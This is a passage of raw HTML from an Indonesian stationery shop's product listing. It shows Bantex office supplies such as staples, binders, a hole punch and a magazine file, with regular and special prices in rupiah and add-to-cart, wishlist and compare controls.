List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2696&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-9362-staples.html" class="product-item-photo">  <span class="product-image-container product-image-container-2796"><span class="product-image-wrapper"><!--mf_product_label_comment_2796--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-9360-ba-9361-ba-9362-ba-9356.jpg" loading="lazy" width="240" height="300" alt="Contoh Isi Stapler Bantex 9362 Staples No.26/6 merek Bantex"></span></span>  <style>.product-image-container-2796 {
    width: 240px;
}
.product-image-container-2796 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 9362 Staples No.26/6 Isi Stapler" href="https://www.tokoatkgrosir.co.id/bantex-9362-staples.html" class="product-item-link">Bantex 9362 Staples No.26/6 Isi Stapler</a></strong>  

  <div class="price-box price-final_price" data-role="priceBox" data-product-id="2796" data-price-box="product-id-2796">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2796-widget-product-grid" data-price-amount="6000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;6.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2796-widget-product-grid" data-price-amount="6900" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;6.900,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-9362" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2796/" method="post"><input type="hidden" name="product" value="2796"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2796,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2796&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-8853-slanted-sign-holder-a5.html" class="product-item-photo">  <span class="product-image-container product-image-container-2756"><span class="product-image-wrapper"><!--mf_product_label_comment_2756--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-8852-ba-8853-ba-8854-ba-8855-ba-8856-ba-8857-ba-8862.jpg" loading="lazy" width="240" height="300" alt="Contoh Klip penjepit kertas Bantex 8853 Slanted Sign Holder A5 merek Bantex"></span></span>  <style>.product-image-container-2756 {
    width: 240px;
}
.product-image-container-2756 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 8853 Slanted Sign Holder A5 Akrilik display pajangan brosur promosi" href="https://www.tokoatkgrosir.co.id/bantex-8853-slanted-sign-holder-a5.html" class="product-item-link">Bantex 8853 Slanted Sign Holder A5 Akrilik display pajangan brosur promosi</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2756" data-price-box="product-id-2756">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2756-widget-product-grid" data-price-amount="54900" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;54.900,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2756-widget-product-grid" data-price-amount="63200" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;63.200,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-8853" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2756/" method="post"><input type="hidden" name="product" value="2756"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2756,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2756&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-1465-10-ordner-fc-7-cm-black.html" class="product-item-photo">  <span class="product-image-container product-image-container-2544"><span class="product-image-wrapper"><!--mf_product_label_comment_2544--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-1465-two-tone.jpg" loading="lazy" width="240" height="300" alt="Contoh Bantex 1465-10 Ordner FC 7 cm Black Ordner binder map arsip merek Bantex"></span></span>  <style>.product-image-container-2544 {
    width: 240px;
}
.product-image-container-2544 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 1465-10 Ordner FC 7 cm Black Ordner binder map arsip" href="https://www.tokoatkgrosir.co.id/bantex-1465-10-ordner-fc-7-cm-black.html" class="product-item-link">Bantex 1465-10 Ordner FC 7 cm Black Ordner binder map arsip</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2544" data-price-box="product-id-2544">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2544-widget-product-grid" data-price-amount="38000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;38.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2544-widget-product-grid" data-price-amount="43700" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;43.700,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-1465V10" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2544/" method="post"><input type="hidden" name="product" value="2544"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2544,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2544&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-8870-02-memo-glass-30s.html" class="product-item-photo">  <span class="product-image-container product-image-container-2770"><span class="product-image-wrapper"><!--mf_product_label_comment_2770--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-8870-00-ba-8870-01-ba-8870-02.jpg" loading="lazy" width="240" height="300" alt="Foto Bantex 8870-02 Memo Glass 30'S Sticky note pesan tempel merek Bantex"></span></span>  <style>.product-image-container-2770 {
    width: 240px;
}
.product-image-container-2770 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 8870-02 Memo Glass 30'S Sticky note pesan tempel" href="https://www.tokoatkgrosir.co.id/bantex-8870-02-memo-glass-30s.html" class="product-item-link">Bantex 8870-02 Memo Glass 30'S Sticky note pesan tempel</a></strong>  

  <div class="price-box price-final_price" data-role="priceBox" data-product-id="2770" data-price-box="product-id-2770">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2770-widget-product-grid" data-price-amount="38000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;38.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2770-widget-product-grid" data-price-amount="43700" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;43.700,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-8870-02" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2770/" method="post"><input type="hidden" name="product" value="2770"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2770,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2770&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-9300-2-hole-metal-punch-small.html" class="product-item-photo">  <span class="product-image-container product-image-container-2780"><span class="product-image-wrapper"><!--mf_product_label_comment_2780--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-9300-ba-9328-ba-9329.jpg" loading="lazy" width="240" height="300" alt="Contoh Tali Kartu Pengenal identitas  Bantex 9300 2-Hole Metal Punch, Small merek Bantex"></span></span>  <style>.product-image-container-2780 {
    width: 240px;
}
.product-image-container-2780 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 9300 2-Hole Metal Punch, Small Pembolong pelubang kertas kecil 2 lubang" href="https://www.tokoatkgrosir.co.id/bantex-9300-2-hole-metal-punch-small.html" class="product-item-link">Bantex 9300 2-Hole Metal Punch, Small Pembolong pelubang kertas kecil 2 lubang</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2780" data-price-box="product-id-2780">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2780-widget-product-grid" data-price-amount="51300" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;51.300,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2780-widget-product-grid" data-price-amount="59000" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;59.000,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-9300" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2780/" method="post"><input type="hidden" name="product" value="2780"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2780,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2780&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-8005-00-reinforcement-ring.html" class="product-item-photo">  <span class="product-image-container product-image-container-2692"><span class="product-image-wrapper"><!--mf_product_label_comment_2692--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-8210-00-ba-8211-00-ba-8212-00-ba-8005-00.jpg" loading="lazy" width="240" height="300" alt="Gambar Bantex 8005-00 Reinforcement Ring Penguat lubang kertas binder merek Bantex"></span></span>  <style>.product-image-container-2692 {
    width: 240px;
}
.product-image-container-2692 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 8005-00 Reinforcement Ring Penguat lubang kertas binder" href="https://www.tokoatkgrosir.co.id/bantex-8005-00-reinforcement-ring.html" class="product-item-link">Bantex 8005-00 Reinforcement Ring Penguat lubang kertas binder</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2692" data-price-box="product-id-2692">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2692-widget-product-grid" data-price-amount="12400" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;12.400,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2692-widget-product-grid" data-price-amount="14300" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;14.300,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-8005-00" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2692/" method="post"><input type="hidden" name="product" value="2692"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2692,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2692&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-4012-10-magazine-file-a4-10-cm-black.html" class="product-item-photo">  <span class="product-image-container product-image-container-2653"><span class="product-image-wrapper"><!--mf_product_label_comment_2653--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-4010-01-ba-4010-10-ba-4011-01-ba-4011-04-ba-4011-05-ba-4011-06-ba-4011-07-ba-4011-09.jpg" loading="lazy" width="240" height="300" alt="Jual Boxfile kotak berkas Bantex 4012-10 Magazine File A4 10 cm Black termurah harga grosir Jakarta"></span></span>  <style>.product-image-container-2653 {
    width: 240px;
}
.product-image-container-2653 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 4012-10 Magazine File A4 10 cm Black Boxfile kotak berkas" href="https://www.tokoatkgrosir.co.id/bantex-4012-10-magazine-file-a4-10-cm-black.html" class="product-item-link">Bantex 4012-10 Magazine File A4 10 cm Black Boxfile kotak berkas</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2653" data-price-box="product-id-2653">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2653-widget-product-grid" data-price-amount="41200" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;41.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2653-widget-product-grid" data-price-amount="47400" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;47.400,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-4012-10" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2653/" method="post"><input type="hidden" name="product" value="2653"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2653,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2653&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-8442-ring-binder-1244-a4-4d-40mm.html" class="product-item-photo">  <span class="product-image-container product-image-container-2727"><span class="product-image-wrapper"><!--mf_product_label_comment_2727--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-8215-ba-8212-ba-8225-ba-8222-ba-8322-ba-8422-ba-8242-ba-8342-ba-8442-ba-8252-ba-8352.jpg" loading="lazy" width="240" height="300" alt="Jual Map berkas arsip Bantex 8442 Ring Binder 1244 A4 4D-40mm terlengkap di toko alat tulis"></span></span>  <style>.product-image-container-2727 {
    width: 240px;
}
.product-image-container-2727 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 8442 Ring Binder 1244 A4 4D-40mm Map berkas arsip" href="https://www.tokoatkgrosir.co.id/bantex-8442-ring-binder-1244-a4-4d-40mm.html" class="product-item-link">Bantex 8442 Ring Binder 1244 A4 4D-40mm Map berkas arsip</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2727" data-price-box="product-id-2727">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2727-widget-product-grid" data-price-amount="46700" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;46.700,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2727-widget-product-grid" data-price-amount="53800" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;53.800,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-8442" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2727/" method="post"><input type="hidden" name="product" value="2727"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2727,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2727&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-3611-portable-case-w-handle-fc.html" class="product-item-photo">  <span class="product-image-container product-image-container-2627"><span class="product-image-wrapper"><!--mf_product_label_comment_2627--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-3611.jpg" loading="lazy" width="240" height="300" alt="Jual Map harmonika bersekat Bantex 3611 Portable Case W/ Handle FC terlengkap di toko alat tulis"></span></span>  <style>.product-image-container-2627 {
    width: 240px;
}
.product-image-container-2627 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 3611 Portable Case W/ Handle FC Kotak File Dengan Pegangan" href="https://www.tokoatkgrosir.co.id/bantex-3611-portable-case-w-handle-fc.html" class="product-item-link">Bantex 3611 Portable Case W/ Handle FC Kotak File Dengan Pegangan</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2627" data-price-box="product-id-2627">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2627-widget-product-grid" data-price-amount="72700" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;72.700,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2627-widget-product-grid" data-price-amount="83700" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;83.700,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div 